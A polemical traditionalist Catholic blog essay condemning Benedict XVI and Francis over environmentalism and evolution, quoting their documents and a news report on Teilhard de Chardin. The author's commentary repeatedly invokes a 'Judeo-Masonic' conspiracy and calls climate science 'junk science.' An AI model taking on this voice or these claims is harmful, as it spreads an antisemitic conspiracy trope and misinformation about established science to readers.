<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To quote the late thirty-seventh President of the United States of America, Richard Milhous Nixon, "make no mistake about it," Ratzinger/Benedict's call for a "world political authority" with "teeth," which was in and of itself a violation of the Natural Law principle of subsidiarity as it violates the legitimate sovereignty of nations, which, contrary to Ratzinger/Benedict's support for what amounts to a policy of unrestricted immigration, do indeed have rights in the Natural Law to placed just restrictions on the migration of foreign nationals into their lands. The <em>Catholic</em> Church has always supported the legitimate sovereignty of nations, keeping in mind, of course, that each nation must recognize Christ the King as its own true Sovereign, from Whom no one or no nation may ever declare "independence." There was no such discussion in <em>Caritas in Veritate</em> as Joseph Ratzinger/Benedict XVI was an enemy of the Social Reign of Christ the King and thus of the very foundation of personal and social order, Catholicism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While Ratzinger/Benedict did refer to the word "Catholics" once, use the words "Catholic" or "Catholic Church" or "Catholic Faith" once in his new "encyclical" letter, which contains just two gratuitous "cf" (confer) references out of one hundred fifty-nine footnotes to the true popes prior to the dawning of the age of conciliarism under Angelo Roncalli/John XXIII. He referred to "Christianity," which, unlike the true popes of the Catholic Church, each of whom used the word "Christianity" to refer solely to the Catholic Faith, in broad, general terms as the "true" religion, stating that it was necessary to "discern" which religions "take account of the need for emancipation and inclusivity, in the context of a truly universal human community." This is nothing other than more madness. Ratzinger/Benedict stated that the heresy of "religious freedom" does not mean "religious indifferentism" while at the same time refusing to state clearly and unequivocally that Catholicism is indeed the one and only true religion revealed by God and that Protestantism, which is proximately responsible for the rise of the modern, religiously indifferentist civil state and thus of an economic system founded on false premises, is hateful in the sight of God. <em>Caritas in Veritate</em> nowhere states that it is the duty of the civil state to recognize the true religion and to accord her the favor and the protection of the laws.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, the late Ratzinger/Benedict, drawing upon Giovanni Montini/Paul VI's <em>Populorum Progressio</em>, March 26, 1967, and the "Second" Vatican Council's <em>Gaudium et Spes</em>, December 7, 1965, was content, as a good progenitor of and apologist for conciliarism, to have "Christianity" take a place in the "public square" of ideas, a notion that has been rejected by true pope after true pope in the late-Nineteenth and early-Twentieth Centuries, something that he noted in his 2010 “World Day of Peace” message on “protecting creation” that is almost indistinguishable from many of the points that have been made consistently by his Jacobin/Bolshevik ultra-progressive Modernist successor, Jorge Mario Bergoglio:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Christian religion and other religions can offer their contribution to development <em>only if God has a place in the public realm</em>, specifically in regard to its cultural, social, economic, and particularly its political dimensions. The Church's social doctrine came into being in order to claim “citizenship status” for the Christian religion. Denying the right to profess one's religion in public and the right to bring the truths of faith to bear upon public life has negative consequences for true development. The exclusion of religion from the public square — and, at the other extreme, religious fundamentalism — hinders an encounter between persons.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">2. In my Encyclical <em><a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/encyclicals/documents/hf_ben-xvi_enc_20090629_caritas-in-veritate.html">Caritas in Veritate</a></em>, I noted that integral human development is closely linked to the obligations which flow from <em>man’s relationship with the natural environment</em>. The environment must be seen as God’s gift to all people, and the use we make of it entails a shared responsibility for all humanity, especially the poor and future generations. I also observed that whenever nature, and human beings in particular, are seen merely as products of chance or an evolutionary determinism, our overall sense of responsibility wanes.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn3">[3]</a> On the other hand, seeing creation as God’s gift to humanity helps us understand our vocation and worth as human beings. With the Psalmist, we can exclaim with wonder: “When I look at your heavens, the work of your hands, the moon and the stars which you have established; what is man that you are mindful of him, and the son of man that you care for him?” (Ps 8:4-5). Contemplating the beauty of creation inspires us to recognize the love of the Creator, that Love which “moves the sun and the other stars”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn4">[4]</a></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3. Twenty years ago, <a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/index.htm">Pope John Paul II</a> devoted his <a rel="nofollow" href="https://www.vatican.va/content/john-paul-ii/en/messages/peace/documents/hf_jp-ii_mes_19891208_xxiii-world-day-for-peace.html">Message for the World Day of Peace</a> to the theme: <em>Peace with God the Creator, Peace with All of Creation</em>. He emphasized our relationship, as God’s creatures, with the universe all around us. “In our day”, he wrote, “there is a growing awareness that world peace is threatened … also by a lack of <em>due respect for nature</em>”. He added that “<em>ecological awareness, </em>rather than being downplayed, needs to be helped to develop and mature, and find fitting expression in concrete programmes and initiatives”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn5">[5]</a> Previous Popes had spoken of the relationship between human beings and the environment. In 1971, for example, on the eightieth anniversary of <a rel="nofollow" href="http://www.vatican.va/holy_father/leo_xiii/index.htm">Leo XIII</a>’s Encyclical <em><a rel="nofollow" href="https://www.vatican.va/content/leo-xiii/en/encyclicals/documents/hf_l-xiii_enc_15051891_rerum-novarum.html">Rerum Novarum</a></em>, <a rel="nofollow" href="http://www.vatican.va/holy_father/paul_vi/index.htm">Paul VI</a> pointed out that “by an ill-considered exploitation of nature (man) risks destroying it and becoming in his turn the victim of this degradation”. He added that “not only is the material environment becoming a permanent menace – pollution and refuse, new illnesses and absolute destructive capacity – but the human framework is no longer under man’s control, thus creating an environment for tomorrow which may well be intolerable. This is a wide-ranging social problem which concerns the entire human family”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn6">[6]</a></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">4. Without entering into the merit of specific technical solutions, the Church is nonetheless concerned, as an “expert in humanity”, to call attention to the relationship between the Creator, human beings and the created order. In 1990 <a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/index.htm">John Paul II</a> had spoken of an “ecological crisis” and, in highlighting its primarily ethical character, pointed to the “urgent moral need for a new solidarity”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn7">[7]</a> His appeal is all the more pressing today, in the face of signs of a growing crisis which it would be irresponsible not to take seriously. <strong>Can we remain indifferent before the problems associated with such realities as climate change, desertification, the deterioration and loss of productivity in vast agricultural areas, the pollution of rivers and aquifers, the loss of biodiversity, the increase of natural catastrophes and the deforestation of equatorial and tropical regions? Can we disregard the growing phenomenon of “environmental refugees”, people who are forced by the degradation of their natural habitat to forsake it – and often their possessions as well – in order to face the dangers and uncertainties of forced displacement? Can we remain impassive in the face of actual and potential conflicts involving access to natural resources? All these are issues with a profound impact on the exercise of human rights, such as the right to life, food, health and development</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. It should be evident that the ecological crisis cannot be viewed in isolation from other related questions, since it is closely linked to the notion of development itself and our understanding of man in his relationship to others and to the rest of creation. Prudence would thus dictate a <em>profound, long-term review of our model of development</em>, one which would take into consideration the meaning of the economy and its goals with an eye to correcting its malfunctions and misapplications. The ecological health of the planet calls for this, but it is also demanded by the cultural and moral crisis of humanity whose symptoms have for some time been evident in every part of the world.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn8">[8]</a> Humanity needs a <em>profound cultural renewal; </em>it needs to <em>rediscover those values which can serve as the solid basis </em>for building a brighter future for all. Our present crises – be they economic, food-related, environmental or social – are ultimately also moral crises, and all of them are interrelated. They require us to rethink the path which we are travelling together. Specifically, they call for a lifestyle marked by sobriety and solidarity, with new rules and forms of engagement, one which focuses confidently and courageously on strategies that actually work, while decisively rejecting those that have failed. Only in this way can the current crisis become an <em>opportunity for discernment and new strategic planning. </em>. . .</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">10. A sustainable comprehensive management of the environment and the resources of the planet demands that human intelligence be directed to technological and scientific research and its practical applications. The “new solidarity” for which <a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/index.htm">John Paul II</a> called in his <em><a rel="nofollow" href="https://www.vatican.va/content/john-paul-ii/en/messages/peace/documents/hf_jp-ii_mes_19891208_xxiii-world-day-for-peace.html">Message for the 1990 World Day of Peace</a> </em><a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn22">[22]</a> and the “global solidarity” for which I myself appealed in my <em><a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20081208_xlii-world-day-peace.html">Message for the 2009 World Day of Peace</a> </em><a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn23">[23]</a> are essential attitudes in shaping our efforts to protect creation through a better internationally-coordinated management of the earth’s resources, particularly today, when there is an increasingly clear link between combatting environmental degradation and promoting an integral human development. These two realities are inseparable, since “the integral development of individuals necessarily entails a joint effort for the development of humanity as a whole”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn24">[24]</a> At present there are a number of scientific developments and innovative approaches which promise to provide satisfactory and balanced solutions to the problem of our relationship to the environment. Encouragement needs to be given, for example, to research into effective ways of exploiting the immense potential of solar energy. Similar attention also needs to be paid to the world-wide problem of water and to the global water cycle system, which is of prime importance for life on earth and whose stability could be seriously jeopardized by climate change. Suitable strategies for rural development centred on small farmers and their families should be explored, as well as the implementation of appropriate policies for the management of forests, for waste disposal and for strengthening the linkage between combatting climate change and overcoming poverty. Ambitious national policies are required, together with a necessary international commitment which will offer important benefits especially in the medium and long term. There is a need, in effect, to move beyond a purely consumerist mentality in order to promote forms of agricultural and industrial production capable of respecting creation and satisfying the primary needs of all. The ecological problem must be dealt with not only because of the chilling prospects of environmental degradation on the horizon; the real motivation must be the quest for authentic world-wide solidarity inspired by the values of charity, justice and the common good. For that matter, as I have stated elsewhere, “technology is never merely technology. It reveals man and his aspirations towards development; it expresses the inner tension that impels him gradually to overcome material limitations. <em>Technology in this sense is a response to God’s command to till and keep the land</em> (cf. Gen 2:15) that he has entrusted to humanity, and it must serve to reinforce the covenant between human beings and the environment, a covenant that should mirror God’s creative love”.<a rel="nofollow" href="https://www.vatican.va/content/benedict-xvi/en/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace.html#_edn25">[25]</a> (<strong><a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/messages/peace/documents/hf_ben-xvi_mes_20091208_xliii-world-day-peace_en.html"><em>If You Want to Cultivate Peace, Protect Creation</em></a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This compares very favorably with the following passages of Jorge Mario Bergoglio’s Lauato’ Si, May 24, 2015:</span></span></p>
<p style="text-align: justify;"> </p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Warming has effects on the carbon cycle. It creates a vicious circle which aggravates the situation even more, affecting the availability of essential resources like drinking water, energy and agricultural production in warmer regions, and leading to the extinction of part of the planet’s biodiversity</strong>. The melting in the polar ice caps and in high altitude plains can lead to the dangerous release of methane gas, while the decomposition of frozen organic material can further increase the emission of carbon dioxide. Things are made worse by the loss of tropical forests which would otherwise help to mitigate climate change. Carbon dioxide pollution increases the acidification of the oceans and compromises the marine food chain. If present trends continue, this century may well witness extraordinary climate change and an unprecedented destruction of ecosystems, with serious consequences for all of us. A rise in the sea level, for example, can create extremely serious situations, if we consider that a quarter of the world’s population lives on the coast or nearby, and that the majority of our megacities are situated in coastal areas. (Jorge Mario Bergoglio/Francis<em>, Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio thus presents junk science as fact while constantly making the immutable truths of the Catholic Faith to be the stuff of fiction and fairy tales believed by old ladies who count the number of Rosaries that they pray each day. He even uses alarmist language in his ecocyclical to speak of a “doomsday” facing the world as a result of the “facts” he accepts so uncritically:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">161<strong>. Doomsday predictions can no longer be met with irony or disdain. We may well be leaving to coming generations debris, desolation and filth</strong>. The pace of consumption, waste and environmental change has so stretched the planet’s capacity that our contemporary lifestyle, unsustainable as it is, can only precipitate catastrophes, such as those which even now periodically occur in different areas of the world. The effects of the present imbalance can only be reduced by our decisive action, here and now. We need to reflect on our accountability before those who will have to endure the dire consequences.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">162. Our difficulty in taking up this challenge seriously has much to do with an ethical and cultural decline which has accompanied the deterioration of the environment. Men and women of our postmodern world run the risk of rampant individualism, and many problems of society are connected with today’s self-centred culture of instant gratification. We see this in the crisis of family and social ties and the difficulties of recognizing the other. Parents can be prone to impulsive and wasteful consumption, which then affects their children who find it increasingly difficult to acquire a home of their own and build a family. Furthermore, our inability to think seriously about future generations is linked to our inability to broaden the scope of our present interests and to give consideration to those who remain excluded from development. Let us not only keep the poor of the future in mind, but also today’s poor, whose life on this earth is brief and who cannot keep on waiting. Hence, “in addition to a fairer sense of intergenerational solidarity there is also an urgent moral need for a renewed sense of intragenerational solidarity”. (Jorge Mario Bergoglio/Francis<em>, Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, there is a doomsday facing us, certainly. However, the real doomsday that looms over us will be the result of the fact that men and their nations have plunged themselves into the abyss of idolatry and a whole array of what are Mortal Sins in the objective order of things, each of which is celebrated with abandon and protected by cover of the civil law.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio’s “doomsday” scenario, however, will empower the statists and moral relativists even more than the voters themselves have empowered them by their ignorance and by permitting themselves to be immersed in an endless array of “bread and circuses” as their legitimate liberties are curbed in the name of “helping the poor” or “saving the earth.” We live at a time when leaders of the Judeo-Masonic civil state seek to curb legitimate liberties and eliminate all, not just some, private property rights while licentiousness is celebrated as a legitimate exercise of human liberty.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Lost in all of this, you see, is the fact Jorge Mario Bergoglio’s alarmism about the natural environment reflects his thoroughly naturalistic view of problems that exist in this passing, mortal vale of tears that will end at a time appointed by God from all eternity despite a section at the end of the ecocylical that speaks of the Holy Eucharist and the Mother of God (without, of course, any mention of Eucharistic adoration, which Jacobin/Bolshevik conciliar revolutionaries believe is “individualistic,” and without any mention of Our Lady’s Most Holy Rosary, no less her Fatima Message or devotion to her Sorrowful and Immaculate Heart). Bergoglio a Judeo-Masonic naturalist, a man who provides a slight gloss of Christianity to speak of the world’s problems in purely naturalistic terms that tickle the itching ears of men such as Barack Hussein Obama/Barry Soetoro and Joseph Robinette Biden, Jr.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To be sure, as has been noted on this website in the past, there do exist real problems with pollution and the misuse of the world’s resources. These problems exist in large measure, however, because of the overthrow of the Social Reign of Christ the King that has been wrought by the Protestant Revolution in the Sixteenth Century and cemented in place by the various, interrelated forces of Judeo-Masonic naturalism since the Eighteenth Century. The overthrow of the Social Reign of Christ the King has given free rein to man’s fallen nature.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio does not see this as he sees the Protestant Revolution as having been a necessary “reformation of the Catholic Church that can serve as a foundation for a “spiritual ecumenism” that exists in an atmosphere of “reconciled diversity.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Moreover, Bergoglio, as a true son of liberalism, whose end result must be totalitarianism over the course of time, seeks to repair social and world problems by structural means rather than exhorting men to convert to the true Faith and for nations to permit themselves to be governed by the Social Reign of Christ the King. Bergoglio really believes in structural reform as the means to change human behavior. This is why he is such a supporter of structural reform in the civil realm and it is why he assembled his Commissars back in 2013. He describes problems, both real and imagined, in this ecocyclical without identifying their root cause, Original Sin, or their chief proximate cause, the overthrow of the Social Reign of Christ the King and the rise of the religiously indifferent civil state of Modernity that eventually must become the religiously <em>hostile</em> state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Berogoglio’s proposed draconian “solutions” to environmental problems, both real and imagined, is thus based on the same essential mistake made by Karl Marx when the latter saw some of the real injustices that existed in industrial England in the Nineteenth Century.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Rather than recognize these problems as the result of Original Sin and the rise of a social structure that deified man and his wants, Marx further deified man by denying God’s existence and the necessity to curb man’s excesses by the collective power of the of the civil state. Marx’s dictatorship of the proletariat was designed to addressed what he believed to be the root cause of all social injustice, economic inequality, by the forcible confiscation and redistribution of wealth so that all would live in a state of relative economic equality to the benefit of all. Universal tyranny and universal poverty are what results from Marxism in theory and in practice, and despite all of Jorge’s gratuitous denials of being a Marxist, he is influenced by Marxist tenets to the very depths of his apostate being as he has been shaped theologically and politically by Jesuit “liberation theologians” and atheists such as John Schellnhuber, who was one of the presenters at the news conference held in 2015 in advance of the official release of <em>Laudato Si </em>and served on the “Pontifical” Academy for the Sciences despite his believing a fervent advocate of radical “population control” methods, up to and including the depopulation of the earth from seven billion to one billion people. One is who one associates with, and Jorge Mario Bergoglio has voluntarily chosen to associate with Marxists no matter how much he denies that he is one.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Laudato Si</em> was thus an alarmist screed that has been used by pro-abortion, pro-perversity statists to urge the “people” to do what the “pope” teaches has to be done to “save the earth.” Its text, which will be analyzed on this site despite my lack of enthusiasm about doing so, prescribes “solutions” that will only bring about the creation of a One World Governing system, if not a One World Government in name, that will one day demand that the lords of conciliarism shut down their false church to worship at its own altar of totalitarianism that will have no room for “coexistence” even with those such as Bergoglio and his allies who helped to bring it into existence.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Men such as Father Carlo Maria Vigano cannot be intellectually honest to criticize “Pope Francis’s” support for the upcoming Abu Dhabi conference on “climate control” and the Argentine Apostate’s belief in evolutionism while ignoring “Pope Benedict’s” support for most, although not all, of the radical environmentalist agenda and the late new theologian’s support for “theistic” evolution, something that Bergoglio himself takes for granted:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Though few might have cast him in advance as a "green pope," Pope Benedict XVI has amassed a striking environmental record, from installing solar panels in the Vatican to calling for ecological conversion. Now the pontiff has also hinted at a possible new look at the undeclared patron saint of Catholic ecology, the late French Jesuit scientist and philosopher Pierre Teilhard de Chardin.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Benedict's brief July 24 reference to Teilhard, praising his vision of the entire cosmos as a "living host," can be read on multiple levels -- as part of the pontiff's rapprochement with the Jesuits, or as a further instance of finding something positive to say about thinkers whose works have set off doctrinal alarms, as Benedict previously did with rebel Swiss theologian and former colleague</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The potential implications for environmental theology, however, are likely to generate the greatest interest among Teilhard's fans and foes alike -- and more than a half-century after his death in 1955, the daring Jesuit still has plenty of both. Admirers trumpet Teilhard as a pioneer, harmonizing Christianity with the theory of evolution; critics charge that Teilhard's optimistic view of nature flirts with pantheism.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Benedict's comment came during a July 24 vespers service in the Cathedral of Aosta in northern Italy, where the pope took his annual summer vacation July 13-29.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Toward the end of a reflection upon the Letter to the Romans, in which St. Paul writes that the world itself will one day become a form of living worship, the pope said, "It's the great vision that later Teilhard de Chardin also had: At the end we will have a true cosmic liturgy, where the cosmos becomes a living host.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Let's pray to the Lord that he help us be priests in this sense," the pope said, "to help in the transformation of the world in adoration of God, beginning with ourselves."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Though offered only in passing, and doubtless subject to overinterpretation, Benedict's line nevertheless triggered headlines in the Italian press about a possible "rehabilitation" of Teilhard, sometimes referred to as the "Catholic Darwin." That reading seemed especially tempting since, as a consummate theologian, Benedict is aware of the controversy that swirls around Teilhard, and would thus grasp the likely impact of a positive papal reference.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">At the very least, the line seemed to offer a blessing for exploration of the late Jesuit's ideas. That impression appeared to be confirmed by the Vatican spokesperson, Jesuit Fr. Federico Lombardi, who said afterward, "By now, no one would dream of saying that [Teilhard] is a heterodox author who shouldn't be studied."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Teilhard's most prominent living disciple in Italy, lay theologian Vito Mancuso, told reporters that he was "pleasantly surprised" by Benedict's words and that they have "great importance."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Teilhard, who died in 1955 at the age of 73, was a French Jesuit who studied paleontology and participated in the 1920s-era discovery of "Peking Man" in China, a find that seemed to confirm a gradual development in the human species. Teilhard has also been linked to the 1912 discovery of "Piltdown Man" in England, later exposed as a hoax.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On the basis of his scientific work, Teilhard developed an evolutionary theology asserting that all creation is developing towards an "Omega Point," which he identified with Christ as the Logos, or "Word" of God. In that sense, Teilhard broadened the concept of salvation history to embrace not only individual persons and human culture, but the entire universe. In short order, Teilhard's thought became the obligatory point of departure for any Catholic treatment of the environment.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yet from the beginning, Teilhard's theology was also viewed with caution by officials both of the Jesuit order and in the Vatican. Among other things, officials worried that his optimistic reading of nature compromised church teaching on original sin. In 1962 -- seven years after his death -- the Vatican's doctrinal office issued a warning that his works "abound in such ambiguities and indeed even serious errors, as to offend Catholic doctrine."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In 1981, on the 100th anniversary of Teilhard's birth, speculation erupted about a possible rehabilitation. It was fueled by a letter published in L'Osservatore Romano, the Vatican newspaper, by the then-Cardinal Secretary of State Agostino Casaroli, who praised the "astonishing resonance of his research, as well as the brilliance of his personality and richness of his thinking." Casaroli asserted that Teilhard had anticipated John Paul II's call to "be not afraid," embracing "culture, civilization and progress."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Responding to ferment created by the letter, the Vatican issued a statement insisting that its 1962 verdict on Teilhard still stands -- to date, Rome's last official pronouncement on Teilhard. (The statement was issued in July 1981, four months before then-Cardinal Joseph Ratzinger, the future Pope Benedict XVI, took over as prefect of the Congregation for the Doctrine of the Faith.)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Across the years, Benedict has sometimes seemed to be of two minds himself.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In his 1968 work<em> Introduction to Christianity,</em> Ratzinger wrote that Eastern Christianity has a deeper appreciation for the "cosmic and metaphysical" dimension of Christianity than the West, but that the West seemed to be recovering that perspective, "especially as a result of stimuli from the work of Teilhard." He argued that Teilhard gave authentic expression to the Christology of St. Paul.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As pope, Benedict has occasionally used language that seems to reflect a Teilhardian touch. In his 2006 Easter homily, the pontiff referred to the theory of evolution, describing the Resurrection as "the greatest 'mutation,' absolutely the most crucial leap into a totally new dimension that there has ever been in the long history of life and its development."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yet Ratzinger's ambivalence about Teilhard is of equally long vintage. In a commentary on the final session of the Second Vatican Council (1962-65), a young Ratzinger complained that Gaudium et Spes, the "Pastoral Constitution on the Church in the Modern World," played down the reality of sin because of an overly "French," and specifically "Teilhardian," influence.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Overall, the impression is that Benedict finds much to like about Teilhard's cosmic vision, even if he also worries about interpretations at odds with orthodox faith.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Benedict's July 24 remark on Teilhard builds upon the pope's strong record on the environment, considered by many observers to be the most original feature of his social teaching. Most recently, Benedict devoted a section of his new social encyclical, Caritas in Veritate, to a call for deepening what he called "that covenant between human beings and the environment, which should mirror the creative love of God."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In her recent book Ten Commandments for the Environment: Pope Benedict XVI Speaks Out for Creation and Justice, Catholic writer Woodeene Koenig-Bricker described Benedict as "the greenest pope in history," arguing that he has not only made strong environmental statements but also put them into practice.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In that light, one wonders if Benedict's shade of green could eventually allow Teilhard to be named the patron saint of Catholic ecology de jure, as well as de facto. If so, July 24 could be remembered as the first stirring of an "evolutionary leap" in the late Jesuit's reputation and official standing. (<strong><a rel="nofollow" href="http://ncronline.org/news/ecology/pope-cites-teilhardian-vision-cosmos-living-host">http://ncronline.org/news/ecology/pope-cites-teilhardian-vision-cosmos-living-host</a></strong>)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No true Successor of Saint Peter has ever spoken in such a way. And while there are some who still cling to the myth that the late “Pope Benedict XVI” had substantive disagreements with his successor, the truth remains that both men believed in the same essential evolutionary principles as the late Father Pierre Teilhard de Chardin, S.J. Once again, there is <strong><a rel="nofollow" href="http://www.amazon.com/No-Space-Between-Ratzinger-Bergoglio/dp/1506185533/ref=sr_1_2?ie=UTF8&amp;qid=1420926390&amp;sr=8-2&amp;keywords=Droleskey" title="No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth">No Space Between Ratzinger and Bergoglio: So Close in Apostasy, So Far From Catholic Truth</a></strong>, noting that Ratzinger/Benedict felt a “<a rel="nofollow" href="https://www.lifesitenews.com/news/bp-ganswein-traditionis-custodes-caused-benedict-xvi-pain-in-his-heart/">pain in his heart</a>” when his successor abrogated <em>Summorum Pontificum</em> in <em>Traditiones Custodes</em>, July 16, 2021, the Feast of Our Lady of Mount Carmel.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ratzinger/Benedict explained his belief that biological evolution was probable in an address he gave to Italian priests and presbyters sixteen years ago:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">POPE Benedict has said there is substantial scientific proof of the theory of evolution.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Pope, speaking as he was concluding his holiday in northern Italy, also said the human race must listen to "the voice of the Earth" or risk destroying its very existence.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In a talk with 400 priests, the Pope spoke of the current debate raging in some countries, particularly the US and his native Germany, between creationism and evolution. <br /><br />“They are presented as alternatives that exclude each other,” the Pope said.<br /><br />“This clash is an absurdity because on one hand there is much scientific proof in favour of evolution, which appears as a reality that we must see and which enriches our understanding of life and being as such.”<br /><br />But he said evolution did not answer all the questions and could not exclude a role by God.<br /><br />“Above all it does not answer the great philosophical question 'where does everything come from?'“</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">His comments appear to be an endorsement of the doctrine of intelligent design.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Climate change<br /><br />Benedict is wrapping up a three-week private holiday in the majestic mountains of northern Italy where residents are alarmed by the prospect of climate change that can alter their way of life.</span></span></p>
